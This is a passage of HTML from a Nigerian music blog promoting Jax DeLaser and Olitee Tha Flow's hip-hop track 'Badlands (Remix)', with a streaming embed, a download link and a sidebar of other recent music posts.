aria-hidden=\&quot;true\&quot; class=\&quot;tps-icon-chevron-circle-left\&quot;&gt;&lt;\/span&gt;&quot;,&quot;nextFontIcon&quot;:&quot;&lt;span aria-hidden=\&quot;true\&quot; class=\&quot;tps-icon-chevron-circle-right\&quot;&gt;&lt;\/span&gt;&quot;}' 
					 data-theiaPostSlider-onChangeSlide='&quot;&quot;'></div>													</div><!--mvp-post-add-main-->
													<div class="mvp-post-add-link">
														<a href="https://blownaija.com/embosswrld-on-god/" rel="bookmark"><span class="mvp-post-add-link-but">Continue Reading</span></a>
													</div><!--mvp-post-add-link-->
												</div><!--mvp-post-add-cont-->
											</div><!--mvp-post-add-body-->
										</div><!--mvp-post-add-story-->
																			<div class="mvp-post-add-story left relative">
											<div class="mvp-post-add-head left relative">
												<h3 class="mvp-post-cat left relative"><a class="mvp-post-cat-link" href="https://blownaija.com/category/music/"><span class="mvp-post-cat left">MUSIC</span></a></h3>
												<h1 class="mvp-post-title left">Jax Delaser ft. Olitee Tha Flow &#8211; Badlands (Remix)</h1>
																																					<div class="mvp-author-info-wrap left relative">
														<div class="mvp-author-info-thumb left relative">
															<img alt='' src='https://secure.gravatar.com/avatar/941771af041ec461a14d89778193f6a4f9a87203e7d4f1822c04914c7fb8d76f?s=46&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/941771af041ec461a14d89778193f6a4f9a87203e7d4f1822c04914c7fb8d76f?s=92&#038;d=mm&#038;r=g 2x' class='avatar avatar-46 photo' height='46' width='46' loading='lazy' decoding='async'/>														</div><!--mvp-author-info-thumb-->
														<div class="mvp-author-info-text left relative">
															<div class="mvp-author-info-date left relative">
																<p>Published</p> <span class="mvp-post-date">4 days ago</span> <p>on</p> <span class="mvp-post-date">January 16, 2026</span>
															</div><!--mvp-author-info-date-->
															<div class="mvp-author-info-name left relative">
																<p>By</p> <span class="author-name vcard fn author" itemprop="name"><a href="https://blownaija.com/author/baba-blow/" title="Posts by Baba Blow" rel="author">Baba Blow</a></span> <a href="http://www.twitter.com/blownaija_" class="mvp-twit-but" target="_blank"><span class="mvp-author-info-twit-but"><i class="fa fa-twitter fa-2"></i></span></a>															</div><!--mvp-author-info-name-->
														</div><!--mvp-author-info-text-->
													</div><!--mvp-author-info-wrap-->
																							</div><!--mvp-post-add-head-->
											<div class="mvp-post-add-body left relative">
																																							<div class="mvp-post-add-img left relative">
															<img width="900" height="900" src="https://blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg" class="attachment- size- wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?w=900&amp;ssl=1 900w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?resize=80%2C80&amp;ssl=1 80w" sizes="auto, (max-width: 900px) 100vw, 900px" data-attachment-id="34063" data-permalink="https://blownaija.com/34063/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?fit=900%2C900&amp;ssl=1" data-orig-size="900,900" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?fit=740%2C740&amp;ssl=1" />														</div><!--mvp-post-feat-img-->
																																																			<div class="mvp-post-add-cont left relative">
													<div class="mvp-post-add-main right relative">
														<div id="tps_slideContainer_34061" class="theiaPostSlider_slides"><div class="theiaPostSlider_preloadedSlide">

<div align="left">
<p><img data-recalc-dims="1" loading="lazy" decoding="async" data-attachment-id="34065" data-permalink="https://blownaija.com/jax-delaser-ft-olitee-tha-flow-badlands-remix/img-20260116-wa0044/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260116-WA0044.jpg?fit=1902%2C2560&amp;ssl=1" data-orig-size="1902,2560" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20260116-WA0044" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260116-WA0044.jpg?fit=223%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260116-WA0044.jpg?fit=740%2C996&amp;ssl=1" class="size-medium wp-image-34065 aligncenter" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260116-WA0044.jpg?resize=223%2C300&#038;ssl=1" alt="" width="223" height="300" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260116-WA0044.jpg?resize=223%2C300&amp;ssl=1 223w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260116-WA0044.jpg?resize=761%2C1024&amp;ssl=1 761w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260116-WA0044.jpg?resize=768%2C1034&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260116-WA0044.jpg?resize=1141%2C1536&amp;ssl=1 1141w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260116-WA0044.jpg?resize=1522%2C2048&amp;ssl=1 1522w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260116-WA0044.jpg?w=1902&amp;ssl=1 1902w" sizes="auto, (max-width: 223px) 100vw, 223px" /></p>
<p><strong>JAX DeLaser</strong>, a Nigerian Rap/Hip-Hop artiste, singer, songwriter, and creative graphic designer, delivers a deep and thought-provoking record with “Badlands,” featuring <strong>Olitee Tha Flow</strong>, <strong>JAX DeLaser</strong> continues to evolve artistically, using his music as a mirror of real-life experiences.<br />
‎<br />
‎“<strong>Badlands</strong>” is a raw Hip-Hop track that reflects the harsh realities of everyday life. The song dives into the struggles people face while trying to survive from hustling for money to the moral compromises some make just to get ahead. With honest lyrics and street-inspired storytelling, the record paints a clear picture of life in the trenches.<br />
‎<br />
<strong>‎JAX DeLaser</strong> comes through with sharp verses and emotional depth, addressing the pressure men face to make money by any means necessary, while also touching on how some women resort to selling their bodies in pursuit of financial stability and comfort. <strong>Olitee Tha Flow</strong> complements the message perfectly with a solid delivery that adds more weight and perspective to the track.<br />
‎<br />
‎The production carries a gritty Hip-Hop vibe that matches the song’s message, allowing both artists to express themselves freely without filters. “<strong>Badlands</strong>” isn’t just music, it’s a reflection of society, struggle, and survival.<br />
‎<br />
‎With this release, <strong>JAX DeLaser</strong> proves once again that he’s not afraid to speak the truth through his art. “Badlands” is a must-listen for fans of conscious rap, street narratives,and authentic Hip-Hop storytelling.</p>
<p style="text-align: center;"><strong>Stream &amp; Download Below :- </strong></p>
<p><iframe title="Spotify Embed: Badlands (Remix)" style="border-radius: 12px" width="100%" height="352" frameborder="0" allowfullscreen allow="autoplay; clipboard-write; encrypted-media; fullscreen; picture-in-picture" loading="lazy" src="https://open.spotify.com/embed/album/3mvucVNrY6DsbpGkyTeTyy?si=hXeD8YokSxCfmVKKbR1_wQ&amp;utm_source=oembed"></iframe></p>
<p>&nbsp;</p>
<p style="text-align: center;"><a href="https://blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow.mp3"><strong>DOWNLOAD</strong> <strong>NOW</strong></a></p>
<p style="text-align: center;"><strong><a href="https://jaxdelaser.fanlink.tv/BadlandsREMIX">https://jaxdelaser.fanlink.tv/BadlandsREMIX</a></strong></p>
</div>

</div></div><div class="theiaPostSlider_footer _footer"></div><p><!-- END THEIA POST SLIDER --></p>
<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon sd-sharing"><h3 class="sd-title">Share this:</h3><div class="sd-content"><ul><li class="share-twitter"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-twitter-34061"
				class="share-twitter sd-button share-icon no-text"
				href="https://blownaija.com/jax-delaser-ft-olitee-tha-flow-badlands-remix/?share=twitter"
				target="_blank"
				aria-labelledby="sharing-twitter-34061"
				>
				<span id="sharing-twitter-34061" hidden>Click to share on X (Opens in new window)</span>
				<span>X</span>
			</a></li><li class="share-facebook"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-facebook-34061"
				class="share-facebook sd-button share-icon no-text"
				href="https://blownaija.com/jax-delaser-ft-olitee-tha-flow-badlands-remix/?share=facebook"
				target="_blank"
				aria-labelledby="sharing-facebook-34061"
				>
				<span id="sharing-facebook-34061" hidden>Click to share on Facebook (Opens in new window)</span>
				<span>Facebook</span>
			</a></li><li class="share-end"></li></ul></div></div></div>
<div id='jp-relatedposts' class='jp-relatedposts' >
	<h3 class="jp-relatedposts-headline"><em>Related</em></h3>
</div><div data-theiaPostSlider-sliderOptions='{&quot;slideContainer&quot;:&quot;#tps_slideContainer_34061&quot;,&quot;nav&quot;:[&quot;.theiaPostSlider_nav&quot;],&quot;navText&quot;:&quot;%{currentSlide} of %{totalSlides}&quot;,&quot;helperText&quot;:&quot;Use your &amp;leftarrow; &amp;rightarrow; (arrow) keys to browse&quot;,&quot;defaultSlide&quot;:0,&quot;transitionEffect&quot;:&quot;slide&quot;,&quot;transitionSpeed&quot;:400,&quot;keyboardShortcuts&quot;:true,&quot;scrollAfterRefresh&quot;:true,&quot;numberOfSlides&quot;:1,&quot;slides&quot;:[],&quot;useSlideSources&quot;:null,&quot;themeType&quot;:&quot;font&quot;,&quot;prevText&quot;:&quot;Prev&quot;,&quot;nextText&quot;:&quot;Next&quot;,&quot;buttonWidth&quot;:0,&quot;buttonWidth_post&quot;:0,&quot;postUrl&quot;:&quot;https:\/\/blownaija.com\/jax-delaser-ft-olitee-tha-flow-badlands-remix\/&quot;,&quot;postId&quot;:34061,&quot;refreshAds&quot;:false,&quot;refreshAdsEveryNSlides&quot;:1,&quot;adRefreshingMechanism&quot;:&quot;javascript&quot;,&quot;ajaxUrl&quot;:&quot;https:\/\/blownaija.com\/wp-admin\/admin-ajax.php&quot;,&quot;loopSlides&quot;:false,&quot;scrollTopOffset&quot;:0,&quot;hideNavigationOnFirstSlide&quot;:false,&quot;isRtl&quot;:false,&quot;excludedWords&quot;:[&quot;&quot;],&quot;prevFontIcon&quot;:&quot;&lt;span aria-hidden=\&quot;true\&quot; class=\&quot;tps-icon-chevron-circle-left\&quot;&gt;&lt;\/span&gt;&quot;,&quot;nextFontIcon&quot;:&quot;&lt;span aria-hidden=\&quot;true\&quot; class=\&quot;tps-icon-chevron-circle-right\&quot;&gt;&lt;\/span&gt;&quot;}' 
					 data-theiaPostSlider-onChangeSlide='&quot;&quot;'></div>													</div><!--mvp-post-add-main-->
													<div class="mvp-post-add-link">
														<a href="https://blownaija.com/jax-delaser-ft-olitee-tha-flow-badlands-remix/" rel="bookmark"><span class="mvp-post-add-link-but">Continue Reading</span></a>
													</div><!--mvp-post-add-link-->
												</div><!--mvp-post-add-cont-->
											</div><!--mvp-post-add-body-->
										</div><!--mvp-post-add-story-->
																	</div><!--mvp-post-add-wrap-->
							</div><!--mvp-post-add-box-->
													</div><!--mvp-post-content-->
						</div><!--mvp-post-main-in-->
													<div id="mvp-side-wrap" class="left relative theiaStickySidebar">
						<section id="mvp_ad_widget-4" class="mvp-side-widget mvp_ad_widget">			<div class="mvp-widget-ad left relative">
				<span class="mvp-ad-label">Advertisement</span>
				<a href="https://wa.me/+2348133032933" target="_blank"><img src="https://blownaija.com/wp-content/uploads/2023/03/flashing-advert-gif11.webp" /></a>			</div><!--mvp-widget-ad-->
		</section><section id="mvp_tabber_widget-3" class="mvp-side-widget mvp_tabber_widget">
			<div class="mvp-widget-tab-wrap left relative">
				<div class="mvp-feat1-list-wrap left relative">
					<div class="mvp-feat1-list-head-wrap left relative">
						<ul class="mvp-feat1-list-buts left relative">
							<li class="mvp-feat-col-tab"><a href="#mvp-tab-col1"><span class="mvp-feat1-list-but">Latest</span></a></li>
															<li><a href="#mvp-tab-col2"><span class="mvp-feat1-list-but">Trending</span></a></li>
																						<li><a href="#mvp-tab-col3"><span class="mvp-feat1-list-but">Videos</span></a></li>
													</ul>
					</div><!--mvp-feat1-list-head-wrap-->
					<div id="mvp-tab-col1" class="mvp-feat1-list left relative mvp-tab-col-cont">
																					<a href="https://blownaija.com/min-linus-okwori-rain-is-falling-his-kingdom/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-His-Kingdom-mp3-image.png?resize=80%2C80&amp;ssl=1" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-His-Kingdom-mp3-image.png?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-His-Kingdom-mp3-image.png?resize=80%2C80&amp;ssl=1 80w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-His-Kingdom-mp3-image.png?zoom=3&amp;resize=80%2C80&amp;ssl=1 240w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="34092" data-permalink="https://blownaija.com/min-linus-okwori-rain-is-falling-his-kingdom/attachment/34092/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-His-Kingdom-mp3-image.png?fit=1024%2C1536&amp;ssl=1" data-orig-size="1024,1536" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-His-Kingdom-mp3-image.png?fit=200%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-His-Kingdom-mp3-image.png?fit=683%2C1024&amp;ssl=1" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">MUSIC</span><span class="mvp-cd-date left relative">1 day ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Min. Linus Okwori &#8211; Rain is falling &#038; His Kingdom</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://blownaija.com/embosswrld-on-god/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?resize=80%2C80&amp;ssl=1" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?w=1320&amp;ssl=1 1320w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?resize=1024%2C1024&amp;ssl=1 1024w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?resize=80%2C80&amp;ssl=1 80w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="34071" data-permalink="https://blownaija.com/34071/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?fit=1320%2C1320&amp;ssl=1" data-orig-size="1320,1320" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?fit=740%2C740&amp;ssl=1" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">MUSIC</span><span class="mvp-cd-date left relative">4 days ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>EMBOSSWRLD &#8211; On God</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://blownaija.com/jax-delaser-ft-olitee-tha-flow-badlands-remix/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?resize=80%2C80&amp;ssl=1" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?w=900&amp;ssl=1 900w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?resize=80%2C80&amp;ssl=1 80w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="34063" data-permalink="https://blownaija.com/34063/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?fit=900%2C900&amp;ssl=1" data-orig-size="900,900" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?fit=740%2C740&amp;ssl=1" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">MUSIC</span><span class="mvp-cd-date left relative">4 days ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Jax Delaser ft. Olitee Tha Flow &#8211; Badlands (Remix)</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://blownaija.com/raymorr-dino-strongthing/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?resize=80%2C80&amp;ssl=1" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?w=1080&amp;ssl=1 1080w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?resize=1024%2C1024&amp;ssl=1 1024w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?resize=80%2C80&amp;ssl=1 80w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="33992" data-permalink="https://blownaija.com/raymorr-dino-strongthing/img-20260107-wa0027/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?fit=1080%2C1080&amp;ssl=1" data-orig-size="1080,1080" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20260107-WA0027" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?fit=740%2C740&amp;ssl=1" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">MUSIC</span><span class="mvp-cd-date left relative">2 weeks ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>RAYMORR DINO &#8211; STRONGTHING</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://blownaija.com/oloko-shapico-annunaki-ep/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260102-WA0008.jpg?resize=80%2C80&amp;ssl=1" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260102-WA0008.jpg?w=1280&amp;ssl=1 1280w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260102-WA0008.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260102-WA0008.jpg?resize=1024%2C1024&amp;ssl=1 1024w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260102-WA0008.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260102-WA0008.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260102-WA0008.jpg?resize=80%2C80&amp;ssl=1 80w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="33955" data-permalink="https://blownaija.com/oloko-shapico-annunaki-ep/img-20260102-wa0008/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260102-WA0008.jpg?fit=1280%2C1280&amp;ssl=1" data-orig-size="1280,1280" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20260102-WA0008" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260102-WA0008.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260102-WA0008.jpg?fit=740%2C740&amp;ssl=1" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">MUSIC</span><span class="mvp-cd-date left relative">3 weeks ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>OLOKO SHAPICO &#8211; ANNUNAKI (EP)</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://blownaija.com/frediperry-biography-nigerian-afrobeat-artiste-bridging-africa-and-the-uk/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
